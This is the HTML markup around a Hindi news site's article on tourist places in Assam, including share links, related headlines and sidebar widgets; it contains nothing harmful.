\u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0940\u092f \u0909\u0926\u094d\u092f\u093e\u0928 \u092e\u0947\u0902 \u091c\u093e\u0928\u0935\u0930\u094b\u0902 \u0915\u0940 \u0915\u0908 \u0905\u0928\u094d\u092f \u092a\u094d\u0930\u091c\u093e\u0924\u093f\u092f\u094b\u0902 \u0915\u094b \u0926\u0947\u0916\u093e \u091c\u093e \u0938\u0915\u0924\u093e \u0939\u0948\u0964\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Buland Hindustan","logo":{"@type":"ImageObject","url":"https:\/\/bulandhindustan.com\/wp-content\/uploads\/2022\/08\/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg"},"sameAs":["#","#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/bulandhindustan.com\/7160\/tourist-places-in-assam\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Buland Hindustan","url":"https:\/\/bulandhindustan.com\/author\/bulandhindustan\/"},"image":{"@type":"ImageObject","url":"https:\/\/bulandhindustan.com\/wp-content\/uploads\/2023\/01\/027-1.jpg","width":1200,"height":683}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				Show More <span class="tie-icon-angle-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		<script type="text/javascript">
			var $thisPost = document.getElementById('the-post');
			$thisPost = $thisPost.querySelector('.entry');

			var $thisButton = document.getElementById('toggle-post-button');
			$thisButton.addEventListener( 'click', function(e){
				$thisPost.classList.add('is-expanded');
				$thisButton.parentNode.removeChild($thisButton);
				e.preventDefault();
			});
		</script>
		

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/7160/tourist-places-in-assam/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Tourist%20Places%20in%20Assam%20%3A%20%E0%A4%85%E0%A4%B8%E0%A4%AE%20%E0%A4%95%E0%A5%80%20%E0%A4%96%E0%A5%82%E0%A4%AC%E0%A4%B8%E0%A5%82%E0%A4%B0%E0%A4%A4%20%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%9D%E0%A4%B2%E0%A4%95%20%21%21&#038;url=https://bulandhindustan.com/7160/tourist-places-in-assam/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://bulandhindustan.com/7160/tourist-places-in-assam/&redirect_uri=https://bulandhindustan.com/7160/tourist-places-in-assam/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://bulandhindustan.com/7160/tourist-places-in-assam/&#038;redirect_uri=https://bulandhindustan.com/7160/tourist-places-in-assam/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Tourist%20Places%20in%20Assam%20%3A%20%E0%A4%85%E0%A4%B8%E0%A4%AE%20%E0%A4%95%E0%A5%80%20%E0%A4%96%E0%A5%82%E0%A4%AC%E0%A4%B8%E0%A5%82%E0%A4%B0%E0%A4%A4%20%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%9D%E0%A4%B2%E0%A4%95%20%21%21%20https://bulandhindustan.com/7160/tourist-places-in-assam/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/7160/tourist-places-in-assam/&text=Tourist%20Places%20in%20Assam%20%3A%20%E0%A4%85%E0%A4%B8%E0%A4%AE%20%E0%A4%95%E0%A5%80%20%E0%A4%96%E0%A5%82%E0%A4%AC%E0%A4%B8%E0%A5%82%E0%A4%B0%E0%A4%A4%20%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%9D%E0%A4%B2%E0%A4%95%20%21%21" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-4">

								<div class="author-avatar">
						<a href="https://bulandhindustan.com/author/bulandhindustan/">
							<img alt='Photo of Buland Hindustan' src='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://bulandhindustan.com/author/bulandhindustan/">Buland Hindustan</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://bulandhindustan.com/7152/petrol-diesel-price-2023/" style="background-image: url(https://bulandhindustan.com/wp-content/uploads/2023/01/077-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://bulandhindustan.com/7152/petrol-diesel-price-2023/" rel="prev">
					<h3 class="post-title">Petrol Diesel Price 2023 : पेट्रोल पंप जाने से पहले  जानिये नए भाव !!</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://bulandhindustan.com/7169/dr-hemant-sharma-of-dks-has-been-honored-for-his-excellent-work-for-social-service-and-service/" style="background-image: url(https://bulandhindustan.com/wp-content/uploads/2023/01/028-2-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://bulandhindustan.com/7169/dr-hemant-sharma-of-dks-has-been-honored-for-his-excellent-work-for-social-service-and-service/" rel="next">
					<h3 class="post-title">Dks के डॉ हेमंत शर्मा को समाज सेवा और परोपकार के क्षेत्र में किए गए उत्कृष्ट कार्यों के लिए सम्मानित किया गया !</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="पाकिस्तान के कब्जे से जल्द आजाद हो सकता है पीओके?" href="https://bulandhindustan.com/13504/pok-may-soon-be-freed-from-pakistans-occupation/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/10/06-5-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/13504/pok-may-soon-be-freed-from-pakistans-occupation/">पाकिस्तान के कब्जे से जल्द आजाद हो सकता है पीओके?</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">October 13, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="भारतमाला रोड पर भीषण सड़क हादसा, कार ट्रक से टकराई, दो की मौत, तीन गंभीर" href="https://bulandhindustan.com/13490/horrific-road-accident-on-bharatmala-road-car-collides-with-truck/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/10/03-4-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/13490/horrific-road-accident-on-bharatmala-road-car-collides-with-truck/">भारतमाला रोड पर भीषण सड़क हादसा, कार ट्रक से टकराई, दो की मौत, तीन गंभीर</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">October 13, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="ब्लिंकइट डिलीवरी बॉयज़ की गुंडागर्दी, महिला के साथ किया दुर्व्यवहार" href="https://bulandhindustan.com/13485/blinkit-delivery-boys-misbehaved-with-the-hooligan-woman/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/10/02-6-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/10/02-6-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2025/10/02-6-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2025/10/02-6-1024x576.jpg 1024w, https://bulandhindustan.com/wp-content/uploads/2025/10/02-6-768x432.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2025/10/02-6-150x84.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2025/10/02-6.jpg 1200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/13485/blinkit-delivery-boys-misbehaved-with-the-hooligan-woman/">ब्लिंकइट डिलीवरी बॉयज़ की गुंडागर्दी, महिला के साथ किया दुर्व्यवहार</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">October 13, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="करवा चौथ पर सोना-चांदी हुए सस्ते, गोल्ड में ₹240 और सिल्वर में ₹1000 की गिरावट" href="https://bulandhindustan.com/13400/gold-and-silver-became-cheap-on-karva-chauth-gold-fell-by-%e2%82%b9-240-and-silver-by-%e2%82%b9-1000/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/10/08-2-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/10/08-2-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2025/10/08-2-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2025/10/08-2-1024x576.jpg 1024w, https://bulandhindustan.com/wp-content/uploads/2025/10/08-2-768x432.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2025/10/08-2-150x84.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2025/10/08-2.jpg 1200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/13400/gold-and-silver-became-cheap-on-karva-chauth-gold-fell-by-%e2%82%b9-240-and-silver-by-%e2%82%b9-1000/">करवा चौथ पर सोना-चांदी हुए सस्ते, गोल्ड में ₹240 और सिल्वर में ₹1000 की गिरावट</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">October 10, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title has-block-head-4">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/7160/tourist-places-in-assam/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://bulandhindustan.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7160' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="करवा चौथ पर सोना-चांदी हुए सस्ते, गोल्ड में ₹240 और सिल्वर में ₹1000 की गिरावट" href="https://bulandhindustan.com/13400/gold-and-silver-became-cheap-on-karva-chauth-gold-fell-by-%e2%82%b9-240-and-silver-by-%e2%82%b9-1000/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-41">राष्ट्रीय</span></span><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/10/08-2-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/10/08-2-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2025/10/08-2-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2025/10/08-2-1024x576.jpg 1024w, https://bulandhindustan.com/wp-content/uploads/2025/10/08-2-768x432.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2025/10/08-2-150x84.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2025/10/08-2.jpg 1200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13400/gold-and-silver-became-cheap-on-karva-chauth-gold-fell-by-%e2%82%b9-240-and-silver-by-%e2%82%b9-1000/">करवा चौथ पर सोना-चांदी हुए सस्ते, गोल्ड में ₹240 और सिल्वर में ₹1000 की गिरावट</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 10, 2025</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="stream-item-widget-3" class="container-wrapper widget stream-item-widget"><div class="stream-item-widget-content"><img class="widget-stream-image" src="http://bulandhindustan.com/wp-content/uploads/2022/08/4_Vedanta.jpg" width="336" height="280" alt=""></div><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-3" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-3-recent">Recent</a></li><li><a href="#widget_tabs-3-popular">Popular</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-3-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/115236530_gettyimages-858415514.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg 220w, https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-692x470.jpg 692w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1000743359-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव" href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1280x720_2483663-pcc-chief-deepak-baij-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/">दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई" href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/partha-1755501775-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="cm bangal" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/">शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 11, 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-3-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="बस की ठोकर से बाइक सवार तीन युवकों की मौत" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/">बस की ठोकर से बाइक सवार तीन युवकों की मौत</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/Satoriya-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/">डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 7, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RTI : Right to Information" href="https://bulandhindustan.com/8857/rti-right-to-information/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/01/हाई-अलर्ट-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Right to Information" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/8857/rti-right-to-information/">RTI : Right to Information</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">January 18, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/barkhast-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/">तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/04/aman_singh_beurocrat-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/">आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 20, 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="stream-item-widget-4" class="container-wrapper widget stream-item-widget"><div class="stream-item-widget-content"><img class="widget-stream-image" src="http://bulandhindustan.com/wp-content/uploads/2022/08/Website-Ad-01-1.jpg" width="336" height="280" alt=""></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div id="web_stories_before_footer" class="container web-stories-section">		<div class="web-stories-list alignnone web-stories-list-block is-view-type-circles is-style-default is-carousel" data-id="1">
			<div
			class="web-stories-list__inner-wrapper carousel-1"
			style="--ws-circle-size:120px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-1"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg"
						alt="Chaitra Navratri 2025 :  30 march से शुरू होगा नवरात्रि के पावन पर्व"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg 640w, https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1-225x300.jpg 225w, https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1-150x200.jpg 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
